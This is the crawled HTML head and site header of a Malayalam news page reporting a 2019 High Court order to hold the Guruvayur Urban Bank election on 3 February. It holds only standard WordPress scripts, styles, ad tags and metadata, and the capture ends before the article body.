

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/urban-bank-election-feb-3-highcourt/
body_size: 14398
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>ഗുരുവായൂർ അർബൻ ബാങ്ക് തിരഞ്ഞെടുപ്പ് ഫെബ്രുവരി മൂന്നിന്  നടത്തണം : ഹൈക്കോടതി &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/urban-bank-election-feb-3-highcourt/"/>
<meta property="og:title" content="ഗുരുവായൂർ അർബൻ ബാങ്ക് തിരഞ്ഞെടുപ്പ് ഫെബ്രുവരി മൂന്നിന്  നടത്തണം : ഹൈക്കോടതി"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/01/guruvayur-urban-bank-new-photo.jpg"/>
<meta property="article:section" content="Popular Category"/>
<meta property="og:description" content="ഗുരുവായൂർ : ഗുരുവായൂർ  അർബൻ ബാങ്കിൽ  ഫെബ്രുവരി  മൂന്നിന്  തിരഞ്ഞെടുപ്പ്  നടത്താൻ  ഹൈക്കോടതി  ഉത്തരവിട്ടു .തിരഞ്ഞെടുപ്പ് നടത്തി ഫല പ്രഖ്യാപനം  നടത്തി റിപ്പോർട്ട്  ഹൈക്കാടതിയിൽ  സമർപ്പിക്കാനാണ് ഹൈക്കോടതി  ഡിവിഷൻ  ബഞ്ച്  ഉത്തരവിട്ടത് .  തിരഞ്ഞെടുപ്പ്   "/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/urban-bank-election-feb-3-highcourt/"/>
<meta name="twitter:title" content="ഗുരുവായൂർ അർബൻ ബാങ്ക് തിരഞ്ഞെടുപ്പ് ഫെബ്രുവരി മൂന്നിന്  നടത്തണം : ഹൈക്കോടതി"/>
<meta name="twitter:description" content="ഗുരുവായൂർ : ഗുരുവായൂർ  അർബൻ ബാങ്കിൽ  ഫെബ്രുവരി  മൂന്നിന്  തിരഞ്ഞെടുപ്പ്  നടത്താൻ  ഹൈക്കോടതി  ഉത്തരവിട്ടു .തിരഞ്ഞെടുപ്പ് നടത്തി ഫല പ്രഖ്യാപനം  നടത്തി റിപ്പോർട്ട്  ഹൈക്കാടതിയിൽ  സമർപ്പിക്കാനാണ് ഹൈക്കോടതി  ഡിവിഷൻ  ബഞ്ച്  ഉത്തരവിട്ടത് .  തിരഞ്ഞെടുപ്പ്   "/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2019/01/guruvayur-urban-bank-new-photo.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/31471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/urban-bank-election-feb-3-highcourt/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=31471' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Furban-bank-election-feb-3-highcourt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Furban-bank-election-feb-3-highcourt%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="ഗുരുവായൂർ അർബൻ ബാങ്ക് തിരഞ്ഞെടുപ്പ് ഫെബ്രുവരി മൂന്നിന്  നടത്തണം : ഹൈക്കോടതി" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/01/guruvayur-urban-bank-new-photo.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/urban-bank-election-feb-3-highcourt/" />
<meta property="og:description" name="og:description" content="ഗുരുവായൂർ : ഗുരുവായൂർ അർബൻ ബാങ്കിൽ ഫെബ്രുവരി മൂന്നിന് തിരഞ്ഞെടുപ്പ് നടത്താൻ ഹൈക്കോടതി ഉത്തരവിട്ടു .തിരഞ്ഞെടുപ്പ് നടത്തി ഫല പ്രഖ്യാപനം നടത്തി റിപ്പോർട്ട് ഹൈക്കാടതിയിൽ സമർപ്പിക്കാനാണ് ഹൈക്കോടതി ഡിവിഷൻ ബഞ്ച് ഉത്തരവിട്ടത് . തിരഞ്ഞെടുപ്പ് സുരക്ഷിതമായി നടത്താൻ ആവശ്യമുള്ള പോലീസിനെ വിന്യസിക്കണം . ജസ്റ്റിസുമാരായ വി ചിതംബരേഷ് ,ആർ നാരായണ പിഷാരഡി എന്നിവരടങ്ങുന്ന ബഞ്ചാണ് വിധി പ്രസ്താവിച്ചത് . വോട്ടർ പട്ടികയിൽ വ്യാപക ക്രമക്കേട് ആരോപിച്ച് ഇടതു മുന്നണി സഹകരണ ആർബിട്രേഷൻ കോടതി യെ സമീപിച്ചു തിരഞ്ഞെടുപ്പ് [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="banner slider news" />
<meta property="article:published_time" name="article:published_time" content="2019-01-23T23:45:08+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2019-01-23T23:49:19+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/md-admin/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d17\u0d41\u0d30\u0d41\u0d35\u0d3e\u0d2f\u0d42\u0d7c \u0d05\u0d7c\u0d2c\u0d7b \u0d2c\u0d3e\u0d19\u0d4d\u0d15\u0d4d \u0d24\u0d3f\u0d30\u0d1e\u0d4d\u0d1e\u0d46\u0d1f\u0d41\u0d2a\u0d4d\u0d2a\u0d4d \u0d2b\u0d46\u0d2c\u0d4d\u0d30\u0d41\u0d35\u0d30\u0d3f \u0d2e\u0d42\u0d28\u0d4d\u0d28\u0d3f\u0d28\u0d4d  \u0d28\u0d1f\u0d24\u0d4d\u0d24\u0d23\u0d02 : \u0d39\u0d48\u0d15\u0d4d\u0d15\u0d4b\u0d1f\u0d24\u0d3f",
    "description": "\u0d17\u0d41\u0d30\u0d41\u0d35\u0d3e\u0d2f\u0d42\u0d7c : \u0d17\u0d41\u0d30\u0d41\u0d35\u0d3e\u0d2f\u0d42\u0d7c  \u0d05\u0d7c\u0d2c\u0d7b \u0d2c\u0d3e\u0d19\u0d4d\u0d15\u0d3f\u0d7d  \u0d2b\u0d46\u0d2c\u0d4d\u0d30\u0d41\u0d35\u0d30\u0d3f  \u0d2e\u0d42\u0d28\u0d4d\u0d28\u0d3f\u0d28\u0d4d  \u0d24\u0d3f\u0d30\u0d1e\u0d4d\u0d1e\u0d46\u0d1f\u0d41\u0d2a\u0d4d\u0d2a\u0d4d  \u0d28\u0d1f\u0d24\u0d4d\u0d24\u0d3e\u0d7b  \u0d39\u0d48\u0d15\u0d4d\u0d15\u0d4b\u0d1f\u0d24\u0d3f  \u0d09\u0d24\u0d4d\u0d24\u0d30\u0d35\u0d3f\u0d1f\u0d4d\u0d1f\u0d41 .\u0d24\u0d3f\u0d30\u0d1e\u0d4d\u0d1e\u0d46\u0d1f\u0d41\u0d2a\u0d4d\u0d2a\u0d4d \u0d28\u0d1f\u0d24\u0d4d\u0d24\u0d3f \u0d2b\u0d32 \u0d2a\u0d4d\u0d30\u0d16\u0d4d\u0d2f\u0d3e\u0d2a\u0d28\u0d02  \u0d28\u0d1f\u0d24\u0d4d\u0d24\u0d3f \u0d31\u0d3f\u0d2a\u0d4d\u0d2a\u0d4b\u0d7c\u0d1f\u0d4d\u0d1f\u0d4d  \u0d39\u0d48\u0d15\u0d4d\u0d15\u0d3e\u0d1f\u0d24\u0d3f\u0d2f\u0d3f\u0d7d  \u0d38\u0d2e\u0d7c\u0d2a\u0d4d\u0d2a\u0d3f\u0d15\u0d4d\u0d15\u0d3e\u0d28\u0d3e\u0d23\u0d4d \u0d39\u0d48\u0d15\u0d4d\u0d15\u0d4b\u0d1f\u0d24\u0d3f  \u0d21\u0d3f\u0d35\u0d3f\u0d37\u0d7b  \u0d2c\u0d1e\u0d4d\u0d1a\u0d4d  \u0d09\u0d24\u0d4d\u0d24\u0d30\u0d35\u0d3f\u0d1f\u0d4d\u0d1f\u0d24\u0d4d .  \u0d24\u0d3f\u0d30\u0d1e\u0d4d\u0d1e\u0d46\u0d1f\u0d41\u0d2a\u0d4d\u0d2a\u0d4d   ",
    "datePublished": "2019-01-23",
    "dateModified": "2019-01-23",
    "author": {
        "@type": "Person",
        "@id": "#person-malayalamdaily",
        "name": "malayalam daily"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2019/01/guruvayur-urban-bank-new-photo.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/urban-bank-election-feb-3-highcourt/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1769411784' href='https://malayalamdaily.in/wp-content/bs-booster-cache/f80c5f20a6f7770c5667e4fef5c43e61.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-31471 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-23 single-cat-23 single-cat-5 single-cat-11  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

